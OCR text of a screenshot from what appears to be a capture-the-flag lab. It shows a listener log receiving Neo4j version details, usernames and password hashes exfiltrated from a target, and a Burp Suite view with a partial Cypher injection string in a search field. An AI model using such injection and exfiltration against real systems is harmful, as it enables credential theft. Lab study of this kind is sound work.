 root@kali: /home/kali/Documents/tech_int_labs
root@kali: /home/kali/Documents/tech_int_labs 84x26
?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1')
10.10.11.210 - - [20/May/2023 23:07:12] "GET /?version=5.6.0&name=Neo4j Kernel&editi
on=community HTTP/1.1" 400 -
10.10.11.210 - - [20/May/2023 23:32:50] code 400, message Bad request syntax ('GET /
?version=5.6.0&name=Neo4j Kernel&edition=community HTTP/1.1')
10.10.11.210 - - [20/May/2023 23:32:50] "GET /?version=5.6.0&name=Neo4j Kernel&editi
on=community HTTP/1.1" 400 -
10.10.11.210 - - [20/May/2023 23:38:19] "GET /?password=8c6976e5b5410415bde908bd4dee
15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:19] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:20] "GET /?password=a85e870c05825afeac63215d5e84
5aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:20] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:21] "GET /?password=8c6976e5b5410415bde908bd4dee
15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:21] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:22] "GET /?password=a85e870c05825afeac63215d5e84
5aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:22] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:22] "GET /?password=8c6976e5b5410415bde908bd4dee
15dfb167a9c873fc4bb8a81f6f2ab448a918 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:23] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:23] "GET /?password=a85e870c05825afeac63215d5e84
5aa7f3088cd15359ea88fa4061c6411c55f6 HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:24] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [20/May/2023 23:38:24] "GET /?password=8c6976e5b5410415bde908bd4dee
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
404 only4you http://127.0.0.1:8001/login
127.0.0.1:8001/employees
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ONLY4YOU
DASHBOARD
EMPLOYEES
USER PROFILE
Dashboard
' OR 1=1 WITH 1 as a MATCH (f:user)
Employee Information
ID NAME SALARY COUNTRY
Search... 0 matches Search... 0 matches
Done